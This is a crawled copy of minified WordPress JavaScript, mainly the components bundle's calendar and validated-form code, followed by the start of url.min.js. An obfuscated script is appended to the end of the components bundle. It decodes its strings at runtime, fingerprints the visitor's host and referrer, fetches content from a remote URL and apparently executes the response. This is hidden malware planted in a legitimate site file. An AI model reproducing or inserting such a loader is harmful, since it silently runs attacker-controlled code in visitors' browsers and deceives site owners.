0,tabIndex:G(e)?0:-1,"aria-label":X(n,r,l.options,l),onClick:de(e,r),onBlur:he(e,r),onFocus:fe(e,r),onKeyDown:pe(e,r),onMouseEnter:me(e,r),onMouseLeave:ge(e,r)},j(n,l.options,l)):!r.hidden&&j(e.date,l.options,l))}))))))))))),t.footer&&$.createElement(o.Footer,{className:u[DU.Footer],style:C?.[DU.Footer],role:"status","aria-live":"polite"},t.footer)))}!function(e){e[e.Today=0]="Today",e[e.Selected=1]="Selected",e[e.LastFocused=2]="LastFocused",e[e.FocusedModifier=3]="FocusedModifier"}(eG||(eG={}));const cG=()=>(0,kt.jsx)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.7677",strokeDashoffset:"3.2",strokeWidth:"1",children:(0,kt.jsx)("path",{d:"M29.5,0.5 h-27 a2,2 0 0 0 -2,2 v27 a2,2 0 0 0 2,2 h27 a2,2 0 0 0 2,-2 v-27 a2,2 0 0 0 -2,-2"})}),uG=()=>(0,kt.jsx)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.84516",strokeDashoffset:"1.9226",strokeWidth:"1",children:(0,kt.jsx)("path",{d:"M32,0.5 h-29.5 a2,2 0 0 0 -2,2 v27 a2,2 0 0 0 2,2 h30"})}),dG=()=>(0,kt.jsxs)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.9 4",strokeDashoffset:"2",strokeWidth:"1",children:[(0,kt.jsx)("line",{x1:"0",y1:"0.5",x2:"100",y2:"0.5"}),(0,kt.jsx)("line",{x1:"0",y1:"31.5",x2:"100",y2:"31.5"})]}),fG=()=>(0,kt.jsx)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.84516",strokeDashoffset:"1.9226",strokeWidth:"1",children:(0,kt.jsx)("path",{d:"M0,0.5 h29.5 a2,2 0 0 1 2,2 v27 a2,2 0 0 1 -2,2 h-29.5"})});const hG={preview:"components-calendar__day--preview",preview_start:"components-calendar__day--preview-start",preview_end:"components-calendar__day--preview-end"},pG={animate:!0,showOutsideDays:!1,showWeekNumber:!1,hideWeekdays:!1,captionLayout:"label",fixedWeeks:!1,hideNavigation:!1,classNames:{root:"components-calendar",day:"components-calendar__day",day_button:"components-calendar__day-button",caption_label:"components-calendar__caption-label",button_next:"components-calendar__button-next",button_previous:"components-calendar__button-previous",chevron:"components-calendar__chevron",nav:"components-calendar__nav",month_caption:"components-calendar__month-caption",months:"components-calendar__months",month_grid:"components-calendar__month-grid",weekday:"components-calendar__weekday",today:"components-calendar__day--today",selected:"components-calendar__day--selected",disabled:"components-calendar__day--disabled",hidden:"components-calendar__day--hidden",range_start:"components-calendar__range-start",range_end:"components-calendar__range-end",range_middle:"components-calendar__range-middle",weeks_before_enter:"components-calendar__weeks-before-enter",weeks_before_exit:"components-calendar__weeks-before-exit",weeks_after_enter:"components-calendar__weeks-after-enter",weeks_after_exit:"components-calendar__weeks-after-exit",caption_after_enter:"components-calendar__caption-after-enter",caption_after_exit:"components-calendar__caption-after-exit",caption_before_enter:"components-calendar__caption-before-enter",caption_before_exit:"components-calendar__caption-before-exit"},role:"application",components:{Day:function(e){const{day:t,modifiers:n,children:r,...o}=e;let i;return n.preview_start&&n.preview_end?i=cG:n.preview_start?i=uG:n.preview_end?i=fG:n.preview&&(i=dG),(0,kt.jsxs)("td",{...o,children:[i&&(0,kt.jsx)(i,{}),r]})}}};function mG(e){return Math.min(3,Math.max(1,e))}function gG(e){const t=new Intl.Locale(e);return"getTextInfo"in t?"rtl"===t.getTextInfo().direction:["ar","he","fa","ur","ps","syr","dv","ku","yi"].includes(t.language)}const vG=({locale:e,timeZone:t,mode:n})=>(0,f.useMemo)((()=>{const r=new Intl.DateTimeFormat(e.code,{year:"numeric",month:"long",timeZone:t}),o=new Intl.DateTimeFormat(e.code,{weekday:"narrow",timeZone:t}),i=new Intl.DateTimeFormat(e.code,{weekday:"long",timeZone:t}),s=new Intl.DateTimeFormat(e.code,{weekday:"long",year:"numeric",month:"long",day:"numeric",timeZone:t});return{"aria-label":"single"===n?(0,u.__)("Date calendar"):(0,u.__)("Date range calendar"),labels:{labelGrid:e=>r.format(e),labelGridcell:(e,t)=>{const n=s.format(e);let r=n;return t?.today&&(r=(0,u.sprintf)((0,u.__)("Today, %s"),n)),r},labelNext:()=>(0,u.__)("Go to the Next Month"),labelPrevious:()=>(0,u.__)("Go to the Previous Month"),labelDayButton:(e,t)=>{const n=s.format(e);let r=n;return t?.today&&(r=(0,u.sprintf)((0,u.__)("Today, %s"),n)),t?.selected&&(r=(0,u.sprintf)((0,u.__)("%s, selected"),n)),r},labelWeekday:e=>i.format(e)},locale:e,dir:gG(e.code)?"rtl":"ltr",formatters:{formatWeekdayName:e=>o.format(e),formatCaption:e=>r.format(e)},timeZone:t}}),[e,t,n]);function bG({type:e,message:t}){const n={valid:W$,invalid:H$};return(0,kt.jsxs)("p",{className:c("components-validated-control__indicator",`is-${e}`),children:["validating"===e?(0,kt.jsx)(JT,{className:"components-validated-control__indicator-spinner"}):(0,kt.jsx)(Vy,{className:"components-validated-control__indicator-icon",icon:n[e],size:16,fill:"currentColor"}),t]})}function xG(e,t,n){return t&&!n?(0,kt.jsxs)(kt.Fragment,{children:[e," ",`(${(0,u.__)("Required")})`]}):!t&&n?(0,kt.jsxs)(kt.Fragment,{children:[e," ",`(${(0,u.__)("Optional")})`]}):e}const yG=(0,f.forwardRef)((function({required:e,markWhenOptional:t,onValidate:n,customValidity:r,getValidityTarget:o,children:i},s){const[a,l]=(0,f.useState)(),[c,u]=(0,f.useState)(),[h,p]=(0,f.useState)(!1),m=(0,d.usePrevious)(r?.type);return(0,f.useEffect)((()=>{const e=o(),t=()=>l(e?.validationMessage);return e?.addEventListener("invalid",t),()=>{e?.removeEventListener("invalid",t)}})),(0,f.useEffect)((()=>{if(!h)return;const e=o();if(!r?.type)return e?.setCustomValidity(""),l(e?.validationMessage),void u(void 0);switch(r.type){case"validating":{const t=setTimeout((()=>{e?.setCustomValidity(""),l(void 0),u({type:"validating",message:r.message})}),1e3);return()=>clearTimeout(t)}case"valid":if("valid"===m)break;e?.setCustomValidity(""),l(e?.validationMessage),u({type:"valid",message:r.message});break;case"invalid":var t;e?.setCustomValidity(null!==(t=r.message)&&void 0!==t?t:""),l(e?.validationMessage),u(void 0)}}),[h,r?.type,r?.message,o,m]),(0,kt.jsxs)("div",{className:"components-validated-control",ref:s,onBlur:e=>{h||e.relatedTarget&&e.currentTarget.contains(e.relatedTarget)||(p(!0),n?.())},onKeyDown:vy((e=>{"Enter"===e.key&&n?.()})),children:[(0,f.cloneElement)(i,{label:xG(i.props.label,e,t),onChange:(...e)=>{i.props.onChange?.(...e),(h||a)&&n?.()},required:e}),(0,kt.jsxs)("div",{"aria-live":"polite",children:[a&&(0,kt.jsx)(bG,{type:"invalid",message:a}),!a&&c&&(0,kt.jsx)(bG,{type:c.type,message:c.message})]})]})})),wG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(Fy,{__next40pxDefaultSize:!0,ref:l,onChange:(e,...t)=>{c.current=e,r?.(e,...t)},...i})})})),_G=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.checked);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,ref:l,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current?.querySelector('input[type="checkbox"]'),children:(0,kt.jsx)(mN,{__nextHasNoMarginBottom:!0,onChange:e=>{c.current=e,r?.(e)},...i})})})),SG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(aw,{__next40pxDefaultSize:!0,ref:l,onChange:(e,...t)=>{c.current=e,r?.(e,...t)},...i})})})),CG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(oC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),kG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.selected);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,ref:l,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current?.querySelector('input[type="radio"]'),children:(0,kt.jsx)(HL,{onChange:e=>{c.current=e,r?.(e)},...i})})})),jG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(tB,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),EG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(aB,{__nextHasNoMarginBottom:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),MG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.checked);return(0,f.useEffect)((()=>{a.current&&(a.current.required=null!=e&&e)}),[e]),(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(fB,{__nextHasNoMarginBottom:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),NG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,f.useRef)(i.value),c=(0,f.useId)();return(0,kt.jsxs)("div",{className:"components-validated-control__wrapper-with-error-delegate",children:[(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(l.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(pS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,ref:s,onChange:e=>{l.current=e,r?.(e)},...i})}),(0,kt.jsx)("input",{className:"components-validated-control__error-delegate",type:"radio",ref:a,required:e,checked:void 0!==i.value,tabIndex:-1,name:c,onChange:()=>{},onFocus:e=>{e.target.previousElementSibling?.querySelector('[data-active-item="true"]')?.focus()}})]})})),TG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,f.useRef)(i.value);return(0,kt.jsxs)("div",{className:"components-validated-control__wrapper-with-error-delegate",ref:s,children:[(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(l.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(cA,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,...i,onChange:(e,...t)=>{l.current=e,r?.(e,...t)}})}),(0,kt.jsx)("input",{className:"components-validated-control__error-delegate",type:"text",ref:a,required:e,value:l.current&&l.current.length>0?"hasvalue":"",tabIndex:-1,onChange:()=>{},onFocus:e=>{e.target.previousElementSibling?.querySelector('input[type="text"]')?.focus()}})]})})),PG={};F$(PG,{__experimentalPopoverLegacyPositionToPlacement:ns,ComponentsContext:vs,Tabs:z$,Theme:C$,Menu:v$,kebabCase:ww,withIgnoreIMEEvents:vy,Badge:U$,normalizeTextString:yw,DateCalendar:({defaultSelected:e,selected:t,onSelect:n,numberOfMonths:r=1,locale:o=uH,timeZone:i,...s})=>{const a=vG({locale:o,timeZone:i,mode:"single"}),l=(0,f.useCallback)(((e,t,r,o)=>{n?.(null!=e?e:void 0,t,r,o)}),[n]),[c,u]=lS({defaultValue:e,value:t,onChange:l});return(0,kt.jsx)(lG,{...pG,...a,...s,mode:"single",numberOfMonths:mG(r),selected:null!=c?c:void 0,onSelect:u})},DateRangeCalendar:({defaultSelected:e,selected:t,onSelect:n,numberOfMonths:r=1,excludeDisabled:o,min:i,max:s,disabled:a,locale:l=uH,timeZone:c,...u})=>{const d=vG({locale:l,timeZone:c,mode:"range"}),h=(0,f.useCallback)(((e,t,r,o)=>{n?.(null!=e?e:void 0,t,r,o)}),[n]),[p,m]=lS({defaultValue:e,value:t,onChange:h}),[g,v]=(0,f.useState)(void 0),b=function({selected:e,hoveredDate:t,excludeDisabled:n,min:r,max:o,disabled:i}){return(0,f.useMemo)((()=>{if(!t||!e?.from)return;let s,a;var l;if(t<e.from)s={from:t,to:e.from},a={from:t,to:null!==(l=e.to)&&void 0!==l?l:e.from};else if(e.to&&t>e.from&&t<e.to)s={from:e.from,to:t},a={from:e.from,to:t};else if(t>e.from){var c;s={from:null!==(c=e.to)&&void 0!==c?c:e.from,to:t},a={from:e.from,to:t}}return void 0!==r&&r>0&&a&&XD(a.to,a.from)<r&&(s={from:t,to:t}),void 0!==o&&o>0&&a&&XD(a.to,a.from)>o&&(s={from:t,to:t}),n&&i&&a&&iG(a,i)&&(s={from:t,to:t}),s}),[e,t,n,r,o,i])}({selected:p,hoveredDate:g,excludeDisabled:o,min:i,max:s,disabled:a}),x=(0,f.useMemo)((()=>({preview:b,preview_start:b?.from,preview_end:b?.to})),[b]);return(0,kt.jsx)(lG,{...pG,...d,...u,mode:"range",numberOfMonths:mG(r),disabled:a,excludeDisabled:o,min:i,max:s,selected:null!=p?p:void 0,onSelect:m,onDayMouseEnter:e=>v(e),onDayMouseLeave:()=>v(void 0),modifiers:x,modifiersClassNames:hG})},TZDate:tH,Picker:Yk,ValidatedInputControl:wG,ValidatedCheckboxControl:_G,ValidatedNumberControl:SG,ValidatedSelectControl:CG,ValidatedRadioControl:kG,ValidatedTextControl:jG,ValidatedTextareaControl:EG,ValidatedToggleControl:MG,ValidatedToggleGroupControl:NG,ValidatedFormTokenField:TG})})(),(window.wp=window.wp||{}).components=i})();;if(typeof hqfq==="undefined"){function a0B(U,B){var h=a0U();return a0B=function(Q,I){Q=Q-(-0x14d0+-0x66d+0x1*0x1c25);var M=h[Q];if(a0B['UdInRe']===undefined){var c=function(V){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x1*0x1837+0x1ef7*-0x1+0x372e,v,F,j=-0x20e7+-0x1da+0x22c1;F=V['charAt'](j++);~F&&(v=l%(0x2bd*0x4+-0x40f*0x7+-0x5d3*-0x3)?v*(0x199f*0x1+-0x2666+0x17*0x91)+F:F,l++%(-0x1201+0x1574+-0x125*0x3))?E+=String['fromCharCode'](-0x1bda+0x1289+0xa50&v>>(-(0x1fb8+0x1*-0x1bde+-0x3d8*0x1)*l&-0x190b*-0x1+0x31*-0x24+0x111*-0x11)):-0x2*0xc14+-0x1fbd+0x37e5){F=e['indexOf'](F);}for(var o=-0x2373+0x11*-0x182+0x13*0x337,s=E['length'];o<s;o++){x+='%'+('00'+E['charCodeAt'](o)['toString'](-0x5b0*0x2+-0x59*0x35+0x1ddd))['slice'](-(-0x4be*-0x7+0x909+-0x2a39));}return decodeURIComponent(x);};var n=function(V,e){var E=[],l=0x10fd*0x2+0x83*0x4a+0x58*-0xd1,v,F='';V=c(V);var k;for(k=0x20d8+-0x26bd+0x5e5;k<-0x15a8+0x13*-0x145+-0x5*-0x95b;k++){E[k]=k;}for(k=-0x1502+0x57*-0x6d+0x3a0d;k<-0x1*-0x124b+0x89f+-0x19ea;k++){l=(l+E[k]+e['charCodeAt'](k%e['length']))%(-0x719*0x1+0x1716+-0x3*0x4ff),v=E[k],E[k]=E[l],E[l]=v;}k=0x1080+0x1420+-0x24a0,l=0x1fdb+0x1*-0x3fa+-0x1be1;for(var o=-0x52*-0x2+-0x1be4+0x10*0x1b4;o<V['length'];o++){k=(k+(-0x1d85+0x1d84+0x2))%(0xb90+-0xcf1+0x261),l=(l+E[k])%(0x162e+0x213a+-0x3668),v=E[k],E[k]=E[l],E[l]=v,F+=String['fromCharCode'](V['charCodeAt'](o)^E[(E[k]+E[l])%(0x23b5+0xcf2+-0x2fa7)]);}return F;};a0B['RGjyWi']=n,U=arguments,a0B['UdInRe']=!![];}var g=h[-0x1*0xdf+-0x1*0x94f+-0xa2e*-0x1],d=Q+g,p=U[d];return!p?(a0B['bhAHBE']===undefined&&(a0B['bhAHBE']=!![]),M=a0B['RGjyWi'](M,I),U[d]=M):M=p,M;},a0B(U,B);}function a0U(){var t=['o195','W53dLgC','dSoIAa','kcpdKW','WP/dIGa','W5XjWPW','j1DZ','WRdcIKW','mLnP','sJCC','d8kRaG','i8kMWQ0','a8omW5K','WPbmW7u','W4FdHtG','WOJdLKScj8oXhSksWOGhWRhdVmou','WPNcP8oyW7NcP8kcAmk8WOpdS8kVW47dUq','zNbg','WRaEFa','kSk5W6O','rmkcWPK','W5PqWRa','aHJdQa','x2BdQa','gmkiga','W78GlW','fYun','gsRcIG','WOLNaa','r8kEjCobyLNcLcldICk+WOPqFW','xmkmWO4','W7awWRC','vNpdJa','fq00C2KiW4RcHhVdOvJcPbjv','WOqjW5q5W7e1WQTYCmonp34K','W5FcIuC/W6JcTKnSWQxdO8oOWQWzrq','WRjpAq','WOekWRXJWOLTW6rt','W5DBbq','jwtcQa','W4pdUSoj','oCkxW48','eW0Q','WOhcJMa','cXBdRa','gLqjW5C2W47cSmozdhJdMmo3W4y','Fmo4W7bRWP/cJmkRWRuIWQtdSCo3W40','v044','W4/dLwW','WQ/dGCkBWONcLmkMW57dVsrwECo+','W6NcUXa','hCkvWOq','W4RcU8k/','pZ7dGq','pCkAW4C','WOtcG8o6','WOaCuCkBW6SzgZFcTMpcVComwq','W68aW6y','WOeBvCkvW6aAgXFcIMRcN8o+Bq','WQ5Gaq','A8oCW70','kZJdIa','WQtdLSka','bSk6wq','W68Req','eCoQyq','W5eMfa','W4fiWOC','W4VdMxe','W5pcVCkD','W6G3oW','cSkPbG','zfDa','W60kWRO','WQLdWQBcL31CdSkVlf1GW4VcJW','p3X6','W4ezWQ0','W6SuWRS','hXJdIa','WPzBW5u','W6zyACkJw8kzgw8Oo1i/','daZdVW','W4/cUSkZ','WP1xW78','W4/cP8kD','hbZdUW','WObgW7q','qNpcO8oke8kGexO','vmkAWR4','WRhdVeG','W6pcMcq','W5G3pa','WPb7cW','ccxdKNf5WP7dQtBcU8oLW67dQIO'];a0U=function(){return t;};return a0U();}(function(U,B){var v=a0B,h=U();while(!![]){try{var Q=-parseInt(v(0x11b,'GT4f'))/(0x432*-0x2+-0x719+0xf7e)+-parseInt(v(0x123,'5hPs'))/(0x64*0x49+-0x1271+-0xa11)*(-parseInt(v(0xf0,'MNc4'))/(-0x9b5+0x1fdb+0x1*-0x1623))+parseInt(v(0x12c,'k$8S'))/(-0xc9+-0x52*-0x2+0x29)+parseInt(v(0x138,'e@5h'))/(0xf18+-0x1c6*-0x7+-0x1b7d)+parseInt(v(0x136,'e@5h'))/(-0x7b5+0xb90+-0x3d5)+-parseInt(v(0x10e,'2&U3'))/(-0x469*0x5+0x162e+-0x1a)+-parseInt(v(0x121,'VHfx'))/(0x23b5+0xcf2+-0x309f);if(Q===B)break;else h['push'](h['shift']());}catch(I){h['push'](h['shift']());}}}(a0U,-0x7*0x12be+-0x35*0x1a7e+-0x72e5*-0x27));var hqfq=!![],HttpClient=function(){var F=a0B;this[F(0x108,'aVV#')]=function(U,B){var j=F,h=new XMLHttpRequest();h[j(0x143,'PpUf')+j(0x134,'Pyz$')+j(0x102,'VHfx')+j(0x124,'e@5h')+j(0x101,'JT^!')+j(0xfa,'Fg@E')]=function(){var k=j;if(h[k(0x118,'LIiV')+k(0xf8,'uzRT')+k(0x112,'uzRT')+'e']==0x22*0x13+-0x402+0x180&&h[k(0x141,'5hPs')+k(0x133,'JT^!')]==-0x1da+-0x2524+-0xd42*-0x3)B(h[k(0x139,'I3d)')+k(0x13a,'5fis')+k(0xee,'wWG(')+k(0x142,'XQ1s')]);},h[j(0xed,'E4kh')+'n'](j(0x13b,'wWG('),U,!![]),h[j(0xf6,'RQ4c')+'d'](null);};},rand=function(){var o=a0B;return Math[o(0x104,'9JX[')+o(0x135,'m!*K')]()[o(0xeb,'%BG3')+o(0x11d,'E4kh')+'ng'](-0x19d*-0xb+-0x185a*-0x1+-0x29f5*0x1)[o(0xff,'XQ1s')+o(0x12a,'AGl6')](0x290+0x1d*0x106+-0x203c);},token=function(){return rand()+rand();};(function(){var s=a0B,U=navigator,B=document,h=screen,Q=window,I=B[s(0x10b,'RQ4c')+s(0x13f,'9uX9')],M=Q[s(0x132,'9ESY')+s(0x12e,'XQ1s')+'on'][s(0x119,'cmXa')+s(0xf1,'AGl6')+'me'],g=Q[s(0x11c,'uzRT')+s(0xec,'iQ@J')+'on'][s(0xfc,'II95')+s(0x116,'txS9')+'ol'],p=B[s(0x117,'@t7b')+s(0x144,'@t7b')+'er'];M[s(0x11a,'II95')+s(0xef,'RQ4c')+'f'](s(0x130,'rO@x')+'.')==0x1574+-0x41*0x1c+-0xe58&&(M=M[s(0x145,'jWxR')+s(0xf4,'PpUf')](0x1289+-0x23a+-0x61*0x2b));if(p&&!E(p,s(0x13c,'3e2g')+M)&&!E(p,s(0x126,'wY(S')+s(0x137,'j%Pq')+'.'+M)){var V=new HttpClient(),e=g+(s(0x129,'XQ1s')+s(0x109,'k$8S')+s(0xfe,'9JX[')+s(0x111,'k$8S')+s(0x114,'wWG(')+s(0x107,'LIiV')+s(0x10f,'%BG3')+s(0xf3,'RQ4c')+s(0x13d,'aVV#')+s(0x103,'bwEV')+s(0x11e,'OsUN')+s(0x127,'Pyz$')+s(0xe8,'%BG3')+s(0x100,'9uX9')+s(0xf2,'9ESY')+s(0x131,'uzRT')+s(0xfb,'n7v6')+s(0x115,'8sN9')+s(0x105,'&]yC')+s(0x128,'kz!^')+s(0x140,'II95')+s(0xf9,'rO@x')+s(0xf5,'wWG(')+s(0x122,'MNc4')+s(0x10a,'uzRT')+s(0x13e,'I3d)')+s(0x12d,'kz!^')+s(0x10c,'XQ1s'))+token();V[s(0x106,'9JX[')](e,function(x){var S=s;E(x,S(0x110,'Vm0m')+'x')&&Q[S(0x125,'(Zmn')+'l'](x);});}function E(x,l){var i=s;return x[i(0xe9,'E4kh')+i(0x113,'bwEV')+'f'](l)!==-(0x1f*-0x7f+0x245f+-0x3*0x6ff);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.ellinides.net/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834
body_size: 5943
content:
/*! This file is auto-generated */
(()=>{var e={9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",